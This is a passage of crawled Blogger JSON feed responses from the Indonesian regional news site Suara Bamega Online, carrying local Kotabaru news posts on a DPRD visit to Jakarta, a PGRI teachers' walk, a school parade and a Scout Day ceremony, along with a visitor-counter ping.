pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/PENDIDIKAN?alt=json-in-script&max-results=3&callback=jQuery111009372290967190262_1768641406275&_=1768641406276
body_size: 5351
content:
// API callback
jQuery111009372290967190262_1768641406275({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/PENDIDIKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN\/-\/PENDIDIKAN?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"177"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4616513073776973793"},"published":{"$t":"2025-12-07T11:10:00.002+08:00"},"updated":{"$t":"2025-12-07T11:34:46.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"olahrga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s4096\/InCollage_20251207_110908443.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s320\/InCollage_20251207_110908443.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25. com, Kotabaru – Dalam rangka memeriahkan Hari Ulang Tahun (HUT) Persatuan Guru Republik Indonesia (PGRI) ke-80 sekaligus Hari Guru Nasional (HGN) Tahun 2025, PGRI Kabupaten Kotabaru menggelar kegiatan jalan sehat yang berlangsung meriah di kawasan, Minggu (7\/12\/25) wisata Siring Laut, Minggu pagi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang diikuti ribuan peserta dari berbagai satuan pendidikan ini menjadi momentum kebersamaan bagi para guru, tenaga kependidikan se Kalimantan Selatan, serta masyarakat umum. Sejak pagi, kawasan Siring Laut telah dipadati peserta yang datang dengan penuh antusias, mengenakan atribut khas PGRI dan membawa semangat sehat serta kebersamaan.\u003C\/p\u003E\u003Cp\u003EKetua PGRI Kabupaten Kotabaru Ketua PGRI Kabupaten Kotabaru Hawadis zainubah, S. Pd dalam sambutannya menyampaikan bahwa peringatan HUT PGRI ke-80 tahun ini mengusung semangat untuk memperkuat solidaritas dan profesionalitas guru. Jalan sehat menjadi salah satu rangkaian kegiatan yang bertujuan meningkatkan kesehatan jasmani sekaligus mempererat silaturahmi antarpendidik.\u003C\/p\u003E\u003Cp\u003E“Momentum HUT ke-80 ini kami jadikan ruang untuk mempererat kekompakan dan meningkatkan motivasi para guru dalam memberikan layanan pendidikan terbaik bagi generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERute jalan sehat dimulai dari kawasan Siring Laut, melewati sejumlah titik pusat keramaian kota, kemudian kembali ke area utama pantai wisata tersebut. Suasana semakin meriah dengan adanya hiburan, doorprize, dan pembagian hadiah menarik bagi peserta yang beruntung.\u003C\/p\u003E\u003Cp\u003EPGRI Kabupaten Kotabaru juga mengapresiasi dukungan pemerintah daerah dan pihak terkait yang turut menyukseskan acara tahunan ini. Kegiatan berlangsung aman, tertib, dan penuh kegembiraan.\u003C\/p\u003E\u003Cp\u003EPlt. Kadis Pendidikan Kotabaru Dr. H. Asriady Sulaiman, S. IP., M. SI mengatakan,\"Melalui peringatan HUT ke-80 ini, PGRI Kabupaten Kotabaru berharap semangat kolaborasi antara guru, pemerintah, dan masyarakat dapat semakin kuat demi kemajuan pendidikan di Bumi Saijaan. Jalan sehat menjadi simbol nyata komitmen PGRI untuk terus bergerak maju bersama dalam mencerdaskan kehidupan bangsa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4616513073776973793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html","title":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s72-c\/InCollage_20251207_110908443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7923529508124084017"},"published":{"$t":"2025-08-24T15:34:00.002+08:00"},"updated":{"$t":"2025-08-24T15:34:29.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s4096\/InCollage_20250824_145456891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s320\/InCollage_20250824_145456891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – SMA Negeri 2 Kotabaru turut memeriahkan peringatan Hari Ulang Tahun (HUT) ke-80 Kemerdekaan Republik Indonesia sekaligus Pawai Desa Stagen, Sabtu (24\/8\/2025). Kegiatan ini diikuti dengan antusias oleh seluruh warga sekolah yang menampilkan ragam budaya, hasil bumi, serta kreativitas siswa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta mengenakan busana adat dari berbagai daerah, mulai dari pakaian Busi, Jawa dengan blangkon dan kebaya, hingga kreasi modern karya siswa yang dilengkapi ornamen khas lokal. Di barisan depan, sejumlah guru dan karyawan ikut mendampingi, menandakan kekompakan seluruh warga sekolah dalam menyemarakkan acara tahunan ini.\u003C\/p\u003E\u003Cp\u003EKepala SMA Negeri 2 Kotabaru, Abdul Gapur, M.Pd, menyampaikan bahwa karnaval budaya ini tidak sekadar hiburan, melainkan juga sarana edukasi.\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini kami selenggarakan untuk memberikan edukasi kepada seluruh peserta didik tentang pentingnya nilai kebudayaan dan kemerdekaan. Kemerdekaan harus terus kita isi sesuai tugas dan fungsi masing-masing. Bagi guru, mendidik dengan sungguh-sungguh. Bagi siswa, belajar dengan rajin agar menjadi SDM unggul yang mampu mengembangkan bakat dan minatnya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, karnaval budaya juga merupakan bentuk rasa syukur kepada Tuhan Yang Maha Esa, serta wujud pelestarian budaya dan kearifan lokal. Dalam arak-arakan, ditampilkan pula potensi lokal Kotabaru yang identik dengan sektor pertanian, perkebunan, dan perikanan.\u003C\/p\u003E\u003Cp\u003E“Dengan kegiatan semacam ini, kami ingin siswa lebih mencintai tanah air, memahami arti kemerdekaan, sekaligus bangga akan budaya bangsa. Semoga tradisi ini bisa terus berlanjut dan menjadi ciri khas SMA Negeri 2 Kotabaru,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7923529508124084017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html","title":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s72-c\/InCollage_20250824_145456891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3874338636057212579"},"published":{"$t":"2025-08-14T13:36:00.001+08:00"},"updated":{"$t":"2025-08-14T13:36:10.555+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMAN 2 Kotabaru Peringati Hari Pramuka ke-64"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQN02oUX4cYLWMCuyS-DnyeDDzfhxEB7WcSVUWLaFieUKO-uIA4JVa_jVCUDpT3RtEf0iJWvY9JRrS5bsRXsepRRp-YGPbm2U8gQs8i1oZVf4B2pOHz0Hs0U1TxBmYe7XpCzDV5WvOE99hGcdKtgIWts2_gzDXPnDzhI0X31mDAnb2yQfGjKn39K4Ebs\/s1179\/IMG-20250814-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1179\" data-original-width=\"1035\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQN02oUX4cYLWMCuyS-DnyeDDzfhxEB7WcSVUWLaFieUKO-uIA4JVa_jVCUDpT3RtEf0iJWvY9JRrS5bsRXsepRRp-YGPbm2U8gQs8i1oZVf4B2pOHz0Hs0U1TxBmYe7XpCzDV5WvOE99hGcdKtgIWts2_gzDXPnDzhI0X31mDAnb2yQfGjKn39K4Ebs\/s320\/IMG-20250814-WA0011.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - SMAN 2 Kotabaru memperingati Hari Pramuka Nasional ke-64, yang menjadi momentum mengingat kembali sejarah berdirinya Gerakan Pramuka pada 14 Agustus 1961. Peringatan yang digelar pada Kamis (14\/8\/2025) di halaman sekolah ini mengusung tema “Kolaborasi untuk Membangun Ketahanan Bangsa.”\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara dihadiri Kepala SMAN 2 Kotabaru, Abdul Gapur, M.Pd, para guru, tenaga kependidikan, serta seluruh siswa-siswi.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Abdul Gapur menyampaikan bahwa Hari Pramuka adalah momen penting untuk mengingat perjalanan panjang gerakan ini di Indonesia.\u003C\/p\u003E\u003Cp\u003E“Sejak dilahirkan pada 14 Agustus 1961, Pramuka menjadi wadah pembentukan generasi muda yang berkarakter, disiplin, tangguh, dan cinta tanah air. Tahun ini kita mengusung tema Kolaborasi untuk Membangun Ketahanan Bangsa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menegaskan, ketahanan bangsa tidak hanya ditentukan oleh kekuatan fisik atau sumber daya alam, tetapi juga oleh persatuan, kebersamaan, dan gotong royong masyarakat. Menurutnya, nilai kerja sama telah diajarkan Pramuka sejak awal, mulai dari mendirikan tenda bersama, membagi tugas memasak, hingga mengatasi tantangan di alam bebas.\u003C\/p\u003E\u003Cp\u003E“Adik-adik Pramuka harus siap menjadi pelopor, mengajak lingkungan sekitar untuk bergotong royong, saling menolong, dan menjaga persatuan. Mari kita pegang teguh Tri Satya dan mengamalkan Dasa Darma, bukan hanya saat mengenakan seragam Pramuka, tetapi juga dalam kehidupan sehari-hari,” tutupnya.(san)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3874338636057212579\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sman-2-kotabaru-peringati-hari-pramuka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3874338636057212579"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3874338636057212579"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sman-2-kotabaru-peringati-hari-pramuka.html","title":"SMAN 2 Kotabaru Peringati Hari Pramuka ke-64"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQN02oUX4cYLWMCuyS-DnyeDDzfhxEB7WcSVUWLaFieUKO-uIA4JVa_jVCUDpT3RtEf0iJWvY9JRrS5bsRXsepRRp-YGPbm2U8gQs8i1oZVf4B2pOHz0Hs0U1TxBmYe7XpCzDV5WvOE99hGcdKtgIWts2_gzDXPnDzhI0X31mDAnb2yQfGjKn39K4Ebs\/s72-c\/IMG-20250814-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=aircvatk51cx&t=Anggota%20DPRD%20Kotabaru%20Rabbiansyah%20Lakukan%20Swab%20Antigen%20-%20SUARA%20BAMEGA%20ONLINE&c=c&x=http%3A%2F%2Fwww.suarabamega25.com%2F2021%2F02%2Fanggota-dprd-kotabaru-rabbiansyah_23.html&y=&a=0&d=1.936&v=27&r=1295
body_size: 61
content:
WAU_r_c('1','aircvatk51cx',0);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111009372290967190262_1768641406269&_=1768641406270
body_size: 6128
content:
// API callback
jQuery111009372290967190262_1768641406269({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga 